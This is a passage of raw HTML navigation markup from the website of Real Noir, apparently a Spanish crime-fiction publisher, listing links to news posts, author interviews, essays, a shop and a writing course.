			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://realnoirediciones.com/">
						<img src="https://realnoirediciones.com/wp-content/uploads/2021/03/Logo-completo.png" width="591" height="591" alt="Real Noir" id="logo" data-height-percentage="73" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="50" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://realnoirediciones.com/">Inicio</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="https://realnoirediciones.com/quienes-somos/">Sobre Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://realnoirediciones.com/los-llanos-de-troya-brillante-debut-noir-de-angela-pinacho/">Los Llanos de Troya, brillante debut noir de Ángela Pinacho</a></li>
	<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://realnoirediciones.com/lluvia-de-niquel-la-pesadilla-de-las-vegas-por-jose-luis-munoz/">LLUVIA DE NÍQUEL,  LA PESADILLA DE LAS VEGAS (Por José Luis Muñóz)</a></li>
	<li id="menu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2572"><a href="https://realnoirediciones.com/real-noir-publicara-todos-los-muertos-se-parecen-novela-ganadora-de-puerto-negro-2023/">Real Noir publicará Todos los muertos se parecen,  novela ganadora de Puerto Negro 2023</a></li>
	<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2038"><a href="https://realnoirediciones.com/las-vegas-escenario-de-lo-proximo-de-real-noir/">Las Vegas, escenario de lo proximo de Real Noir</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2022"><a href="https://realnoirediciones.com/resena-de-fue-suficiente-en-el-cotidiano/">Reseña de «Fue suficiente» en  El Cotidiano</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1964"><a href="https://realnoirediciones.com/juan-angulo-la-primera-mision-de-los-transitorios-es-sobrevivir-cada-dia/">Juan Angulo: «La primera misión de Los Transitorios es sobrevivir cada día»</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1788"><a href="https://realnoirediciones.com/juan-angulo-ganador-del-i-premio-puerto-negro-de-novela-policial/">Juan Angulo, ganador del I Premio Puerto Negro de Novela Policial</a></li>
	<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1810"><a href="https://realnoirediciones.com/los-festivales-de-espana-dan-la-bienvenida-a-puerto-negro-en-chile/">Los festivales de España dan la bienvenida a Puerto Negro en Chile</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://realnoirediciones.com/real-noir-se-presenta-en-buenos-aires/">Real Noir se presenta en Buenos Aires</a></li>
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1647"><a href="https://realnoirediciones.com/punto-ciego-lo-nuevo-de-real-noir/">«Punto ciego», lo nuevo de Real Noir</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://realnoirediciones.com/los-nudos-invisibles/">Los nudos invisibles</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://realnoirediciones.com/siempre-hay-alguien-a-quien-matar/">Siempre hay alguien a quien matar</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-303"><a href="https://realnoirediciones.com/en-mayo-un-plan-perfecto-de-ivan-farias/">En mayo, Un plan perfecto, de Iván Farías</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://realnoirediciones.com/contacto/">Contacto</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://realnoirediciones.com/editoriales-que-aceptan-manuscritos/">Editoriales que aceptan manuscritos</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-203"><a href="https://realnoirediciones.com/criminal-news/">CRIMINAL NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2818"><a href="https://realnoirediciones.com/2813-2/">Presentación en Madrid de El despertar de Franz</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2740"><a href="https://realnoirediciones.com/presentacion-de-rojo-intenso-de-carolina-de-las-heras/">Presentación de Rojo Intenso, de Carolina de las Heras</a></li>
	<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2746"><a href="https://realnoirediciones.com/primer-finalista-del-concurso-de-microrrelatos-de-verano/">Primer finalista del concurso de microrrelatos de Verano</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2698"><a href="https://realnoirediciones.com/esther-abellan-participa-en-tres-versiones-del-terror/">Esther Abellán participa en Tres versiones del Terror</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2683"><a href="https://realnoirediciones.com/llega-contricion-lo-ultimo-de-xavier-borell/">Llega Contrición, lo último de Xavier Borrell</a></li>
	<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://realnoirediciones.com/cubelles-noir-hacia-la-decima-edicion/">Cubelles Noir, hacia la décima edición</a></li>
	<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2556"><a href="https://realnoirediciones.com/nuevo-premio-a-jose-luis-munoz-en-farrera-negra/">Nuevo premio a José Luis Muñoz en Farrera Negra</a></li>
	<li id="menu-item-2527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2527"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espanol/">«Fue suficiente»,  de Esther Abellán, en El Español</a></li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2155"><a href="https://realnoirediciones.com/los-transtorios-ganadora-del-primer-concurso-puerto-negro-publicada-en-chile-y-en-espana/">Los Transtorios, ganadora del  primer concurso “Puerto Negro”, publicada en Chile y en España</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2069"><a href="https://realnoirediciones.com/2060-2/">Real Noir, editora del II Premio Internacional Puerto Negro</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2059"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2054"><a href="https://realnoirediciones.com/real-noir-presente-en-alicante-noir-2023/">Real Noir, presente en Alicante Noir 2023</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2044"><a href="https://realnoirediciones.com/semana-negra-de-gijon-36-anos-no-son-nada/">Semana Negra de Gijón: 36 años no son nada</a></li>
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2032"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-presente-en-alicante-noir/">Fue suficiente, de Esther Abellán, presente en Alicante Noir</a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2016"><a href="https://realnoirediciones.com/alberto-martin-aragon-necesito-conocer-la-sordidez-para-que-no-me-devore/">Alberto Martín-Aragón: «Necesito conocer la sordidez para que no me devore»</a></li>
	<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2011"><a href="https://realnoirediciones.com/puerto-negro-y-real-noir-en-la-tv-mexicana/">Puerto Negro y Real Noir en la TV Mexicana</a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1979"><a href="https://realnoirediciones.com/1974-2/">Segundo Concurso Internacional Puerto Negro</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1875"><a href="https://realnoirediciones.com/candela-cera-finalista-del-concurso-de-microrrelatos-real-noir/">Candela Cera, finalista del Concurso de Microrrelatos Real Noir</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://realnoirediciones.com/ivan-humanes-seleccionado-en-el-iii-concurso-de-microrrelatos-real-noir/">Iván Humanes, seleccionado en el III Concurso de Microrrelatos Real Noir</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://realnoirediciones.com/nuevo-concurso-de-microrelaros-real-noir/">Nuevo concurso de microrrelatos Real Noir</a></li>
	<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1714"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-ganador-del-iii-concurso-de-microrrelatos/">Carlos Ortuño Sereix, ganador del III Concurso de Microrrelatos</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1705"><a href="https://realnoirediciones.com/festivales-de-novela-negramas-y-mejor-i/">Festivales de novela negra:¿más y mejor? (I)</a></li>
	<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1678"><a href="https://realnoirediciones.com/carlos-ortuno-sereix-finalista-del-iii-concurso-de-microrrelato/">Carlos Ortuño Sereix, finalista del III Concurso de Microrrelato</a></li>
	<li id="menu-item-1677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1677"><a href="https://realnoirediciones.com/ivan-humanes-finalista-del-concurso-de-microrrelatos/">Iván Humanes, finalista del Concurso de Microrrelatos</a></li>
	<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://realnoirediciones.com/opiniones-editorial-adarve/">Opiniones Editorial Adarve</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1936"><a href="https://realnoirediciones.com/lo-nuevo-de-real-noir-los-transitorios-de-juan-agulo-premio-puerto-negro-de-novela/">Lo nuevo de Real Noir: Los Transitorios, de Juan Agulo, Premio Puerto Negro de Novela</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1937"><a href="https://realnoirediciones.com/fue-suficiente-de-esther-abellan-en-el-espacio-17-musas/">«Fue suficiente», de Esther Abellán, en el  Espacio 17 Musas</a></li>
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://realnoirediciones.com/la-novela-negra-hoy-segun-victor-claudin/">La novela negra hoy, según Víctor Claudín</a></li>
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1656"><a href="https://realnoirediciones.com/iii-concurso-de-microrrelatos-de-real-noir/">III Concurso de Microrrelatos de Real Noir</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1621"><a href="https://realnoirediciones.com/jose-javier-abasolo-la-sonrisa-de-bilbao/">José Javier Abasolo, la sonrisa de Bilbao</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1622"><a href="https://realnoirediciones.com/tercera-edicion-de-mancha-negra-mas-y-mas-variado/">Tercera edición de Mancha Negra: Más y más variado</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1514"><a href="https://realnoirediciones.com/segundo-concurso-de-microrrelatos-la-letra-noir/">Segundo Concurso de Microrrelatos La Letra Noir</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1506"><a href="https://realnoirediciones.com/la-letra-noir-e2-monica-rouanet/">La Letra Noir E2 : Mónica Rouanet</a></li>
	<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://realnoirediciones.com/la-letra-noir-e1-jose-carlos-somoza/">La Letra Noir E1:  José Carlos Somoza</a></li>
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://realnoirediciones.com/concurso-mensual-de-microrrelatos-la-letra-noir/">Concurso mensual de Microrrelatos La Letra Noir</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1321"><a href="https://realnoirediciones.com/real-noir-en-mexico-noir-el-genero-negro-a-debate/">Real Noir en México Noir: el género negro, a debate</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1293"><a href="https://realnoirediciones.com/real-noir-preesente-en-la-iv-edicion-de-mexico-noir/">Real Noir, presente en la IV edición de México Noir</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1214"><a href="https://realnoirediciones.com/real-noir-presente-en-getafe-negro/">Real Noir, presente en Getafe Negro</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://realnoirediciones.com/real-noir-presentada-en-el-vi-festival-tenerife-noir/">Real Noir, presentada en el VI Festival Tenerife Noir</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1156"><a href="https://realnoirediciones.com/real-noir-en-el-festival-frances-toulouse-polars-du-sud/">Real Noir en el festival francés Toulouse Polars Du Sud</a></li>
	<li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1107"><a href="https://realnoirediciones.com/real-noir-ediciones-en-el-festival-atlantico-de-genero-negro-tenerife-noir/">Real Noir ediciones en el Festival Atlántico de Género Negro Tenerife Noir</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-976"><a href="https://realnoirediciones.com/jose-luis-munoz-amir-valle-y-kike-ferrari-y-juan-mattio-los-proximos-de-real-noir/">José Luis Muñóz, Amir Valle, Kike Ferrari y Juan Mattio, los próximos de Real Noir</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-793"><a href="https://realnoirediciones.com/real-noir-en-el-festival-gata-negra/">Real Noir en el festival Gata Negra</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-510"><a href="https://realnoirediciones.com/real-noir-presentada-en-guadalajara-en-negro-2021/">La novela negra de Real Noir: Guadalajara en Negro 21</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://realnoirediciones.com/vazquez-montalban-llego-primero/">Vázquez Montalbán llegó primero</a></li>
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-453"><a href="https://realnoirediciones.com/real-noir-se-presenta-esta-semana-en-mancha-negra/">Real Noir se presenta esta semana en Mancha Negra</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-220"><a href="https://realnoirediciones.com/nace-mancha-negra-un-festival-en-busca-de-nuevos-lectores/">Nace «Mancha Negra», un festival en busca de nuevos lectores</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-367"><a href="https://realnoirediciones.com/en-mayo-guillermo-orsi/">Guillermo Orsi: novela negra en Real Noir</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-350"><a href="https://realnoirediciones.com/charo-gonzalez-sin-ella-no-hay-festival-noir/">Charo González, sin ella no hay festival noir</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://realnoirediciones.com/javier-hernandez-gana-el-i-premio-internacional-de-novela-policial-adarve-negra/">Javier Hernández gana el I Premio Internacional de Novela Policial Adarve Negra</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://realnoirediciones.com/el-detective-necesario-2/">EL DETECTIVE NECESARIO</a>
<ul class="sub-menu">
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-226"><a href="https://realnoirediciones.com/1-el-heroe-imposible/">1. Novela negra del héroe imposible</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-217"><a href="https://realnoirediciones.com/2-balas-capas-y-kriptonita/">2.Balas, capas y kriptonita</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-257"><a href="https://realnoirediciones.com/3-con-y-sin-pipa/">3. Con y sin pipa: negra clásica</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-256"><a href="https://realnoirediciones.com/4-novela-negra-novela-de-personajes/">4. Novela negra, novela de personajes</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-468"><a href="https://realnoirediciones.com/el-detective-necesario-a-mucha-honra/">5.A Mucha honra</a></li>
	<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://realnoirediciones.com/6-maigret-el-detective-tranquilo/">6. Maigret, el detective tranquilo</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#">¿Quién mató a quién?</a>
<ul class="sub-menu">
	<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://realnoirediciones.com/daniel-hernandez-chambers-debut-de-lujo-en-el-genero-negro/">Daniel Hernández Chambers, debut de lujo en el género negro</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://realnoirediciones.com/miguel-vargas-roman-novela-negra-y-niebla/">Miguel Vargas Román, novela negra y niebla</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://realnoirediciones.com/carol-de-las-heras-entender-al-asesino/">Carol de las Heras, entender al asesino</a></li>
	<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2584"><a href="https://realnoirediciones.com/juan-angulo-24-horas-al-dia-pensando-en-novela/">Juan Angulo, 24 horas al día pensando en novela</a></li>
	<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2564"><a href="https://realnoirediciones.com/victor-claudin-novela-negra-y-biogarfia/">Víctor Claudín, novela negra y biografía</a></li>
	<li id="menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2548"><a href="https://realnoirediciones.com/enrique-botella-y-el-trhiller-judicial/">Enrique Botella y el Trhiller judicial</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1811"><a href="https://realnoirediciones.com/arantxa-portabales/">Arantza Portabales</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809"><a href="https://realnoirediciones.com/leticia-sierra-dorado-salvada-por-la-novela-negra/">Leticia Sierra Dorado, «salvada» por la novela negra</a></li>
	<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1745"><a href="https://realnoirediciones.com/eduardo-fernan-lopez-sangre-nueva-en-la-novela-negra/">Eduardo Fernán-López, sangre nueva en la novela negra</a></li>
	<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1732"><a href="https://realnoirediciones.com/may-r-ayamonte-novela-negra-con-fondo-social/">May R. Ayamonte, novela negra con fondo social</a></li>
	<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1648"><a href="https://realnoirediciones.com/jordi-llobregat/">Jordi Llobregat</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1646"><a href="https://realnoirediciones.com/carlos-bassas-del-rey-novela-negra-y-samurai/">Carlos Bassas del Rey, novela negra y samurai</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://realnoirediciones.com/luis-rosso-sangre-nueva-para-la-novela-negra/">Luis Rosso, sangre nueva para la novela negra</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1391"><a href="https://realnoirediciones.com/1388-2/">Guillermo Roz, la novela negra no se rinde</a></li>
	<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://realnoirediciones.com/rosa-ribas-novelisticamente-peligrosa/">Rosa Ribas, novelísticamente peligrosa</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://realnoirediciones.com/jose-carlos-somoza-el-misterio-original/">José Carlos Somoza, el misterio original</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1300"><a href="https://realnoirediciones.com/1294-2/">Empar Fernández: toda novela negra tiene una historia</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1275"><a href="https://realnoirediciones.com/marcelo-lujan-el-lado-oscuro-de-la-novela-negra/">Marcelo Luján, el lado oscuro de la novela negra</a></li>
	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://realnoirediciones.com/mariano-sanchez-soler-la-novela-negra-sin-concesiones/">Mariano Sánchez Soler, La novela negra sin concesiones</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://realnoirediciones.com/jose-luis-munoz-no-hay-finales-felices/">José Luis Muñoz: ” no hay finales felices”</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-963"><a href="https://realnoirediciones.com/jordu-ledesma-novela/">Jordi Ledesma: Novela negra de Barcelona al mundo</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-786"><a href="https://realnoirediciones.com/marta-prieto-debut-de-lujo-en-la-novela-negra/">Marta Prieto, debut de lujo en la novela negra</a></li>
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-776"><a href="https://realnoirediciones.com/benito-olmo-la-novela-negra-clasica-y-actual/">Benito Olmo, la novela negra clásica y actual</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-556"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-543"><a href="https://realnoirediciones.com/caludio-cerdan/">Claudio Cerdán. Novela negra con premio</a></li>
	<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-549"><a href="https://realnoirediciones.com/martin-solares/">Martín Solares. Novela negra en su punto</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-525"><a href="https://realnoirediciones.com/paco-gomez-escribano/">Novela negra imprescindible. Paco Gómez Escribano</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-502"><a href="https://realnoirediciones.com/marto-pariente/">Marto Pariente: Novela negra distinta</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-475"><a href="https://realnoirediciones.com/boris-quercia/">Boris Quercia: tres novelas negras imprescindibles</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-423"><a href="https://realnoirediciones.com/monica-rouanet/">Monica Rouanet. Pedagogía y novela negra</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-374"><a href="https://realnoirediciones.com/juamn-guinot/">Juan Guinot: novela negra y otras literaturas</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://realnoirediciones.com/quien-mato-a-quien/">IVÁN FARÍAS</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://realnoirediciones.com/graziella-moreno/">GRAZIELLA MORENO</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://realnoirediciones.com/javier-marquez-sanchez/">Javier Márquez Sánchez. Novelista en blanco y negra</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-261"><a href="https://realnoirediciones.com/claudia-pineiro/">Claudia Piñeiro: en busca de la novela negra perdida</a></li>
</ul>
</li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://realnoirediciones.com/tienda/">Tienda</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://realnoirediciones.com/carrito/">Carrito</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://realnoirediciones.com/mi-cuenta/">Mi cuenta</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://realnoirediciones.com/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-93"><a href="https://realnoirediciones.com/curso-de-narrativa/">CURSO DE NARRATIVA</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://realnoirediciones.com/curso-de-narrativa-primera-parte/">Curso de narrativa. Primera parte</a>
	<ul class="sub-menu">
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-1/">Curso de narrativa. Clase 1</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-537"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-2/">Curso de narrativa. Clase 2</a></li>
		<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-559"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-3/">Curso de narrativa. Clase 3</a></li>
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-4/">Curso de narrativa. Clase 4</a></li>
		<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-690"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-5/">Curso de narrativa. Clase 5</a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-697"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-6/">Curso de narrativa. Clase 6</a></li>
		<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-733"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-7/">Curso de narrativa. Clase 7</a></li>
		<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-8/">Curso de narrativa. Clase 8</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-912"><a href="https://realnoirediciones.com/curso-de-narrativa-segunda-parte/">Curso de narrativa. Segunda parte</a>
	<ul class="sub-menu">
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-9/">Curso de narrativa. Clase 9</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-10/">Curso de narrativa. Clase 10</a></li>
		<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-11/">Curso de narrativa. Clase 11</a></li>
		<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-12/">Curso de narrativa. Clase 12</a></li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-916"><a href="https://realnoirediciones.com/curso-de-narrativa-tercera-parte/">Curso de Narrativa. Tercera parte</a>
	<ul class="sub-menu">
		<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-13/">Curso de narrativa. Clase 13</a></li>
		<li id="menu-item-2058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2058"><a href="https://realnoirediciones.com/la-reentre-comienza-con-lluvia-de-niquel/">La reentré comienza con Lluvia de níquel</a></li>
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-14/">Curso de narrativa. Clase 14</a></li>
		<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://realnoirediciones.com/curso-de-narrativa-clase-15/">Curso de narrativa. Clase 15</a></li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-919"><a href="https://realnoirediciones.com/curso-de-narrativa-cuarta-parte/">Curso de narrativa. Cuarta parte</a>
	<ul class="sub-menu">
